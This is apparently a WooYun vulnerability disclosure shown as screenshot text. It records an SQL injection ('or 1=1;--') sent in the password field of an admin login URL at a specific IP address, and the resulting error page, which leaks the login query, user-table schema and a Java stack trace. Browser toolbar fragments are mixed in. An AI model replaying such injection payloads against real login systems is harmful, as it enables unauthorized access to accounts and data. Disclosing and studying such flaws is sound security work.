 错误信息
120.209.139.210/login/loginAction.do?method=login&optrid=admin&password=123%27or%201=1;--
应用 OS OA ITIL Bing DICT W3 4A管理 4A门户 SOA 从 IE 中导入
非度信息
FRIENDONE
<font color='red'>系统错误: org.springframework.dao.TransientDataAccessResourceException: PreparedStatementCallback; SQL [SELECT
A.orgcode,A.userid,A.username,A.password,A.svcnum,A.validate,A.usertype,CONCAT('[',C.orgname,']' )as orgname,C.norgcode,C.orgtype, now() AS logindate,sp_newseqfunc('SD') AS sessionid, (SELECT
GROUP_CONCAT(B.datatype) FROM tb_userdatarel B WHERE B.userid =? ) AS datatypes ,PASSWORD('123'or 1=1;--')=A.password AS pwdiscorrect,D.roleid,A.citycode FROM tb_user A,tb_organization C,tb_userrolerel D WHERE
A.userid = ?  AND A.effdate <= CURDATE() AND A.expdate > CURDATE() AND C.orgcode = A.orgcode and A.userid=D.userid]; Parameter index out of range (2 > number of parameters, which is 1).; nested exception is
java.sql.SQLException: Parameter index out of range (2 > number of parameters, which is 1).
<br>org.springframework.jdbc.support.SQLStateSQLExceptionTranslator.doTranslate(SQLStateSQLExceptionTranslator.java:106)
org.springframework.jdbc.support.AbstractFallbackSQLExceptionTranslator.translate(AbstractFallbackSQLExceptionTranslator.java:72)
org.springframework.jdbc.support.AbstractFallbackSQLExceptionTranslator.translate(AbstractFallbackSQLExceptionTranslator.java:80)
org.springframework.jdbc.support.AbstractFallbackSQLExceptionTranslator.translate(AbstractFallbackSQLExceptionTranslator.java:80)
org.springframework.jdbc.core.JdbcTemplate.execute(JdbcTemplate.java:607)
org.springframework.jdbc.core.JdbcTemplate.query(JdbcTemplate.java:641)
org.springframework.jdbc.core.JdbcTemplate.query(JdbcTemplate.java:670)
org.springframework.jdbc.core.JdbcTemplate.query(JdbcTemplate.java:678)
org.springframework.jdbc.core.JdbcTemplate.query(JdbcTemplate.java:710)
org.springframework.jdbc.core.simple.SimpleJdbcTemplate.query(SimpleJdbcTemplate.java:187)
com.friendone.base.ws.LoginImpl.getLoginInfo(LoginImpl.java:202)
sun.reflect.GeneratedMethodAccessor665.invoke(Unknown Source)
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:25)
www.wooyun.org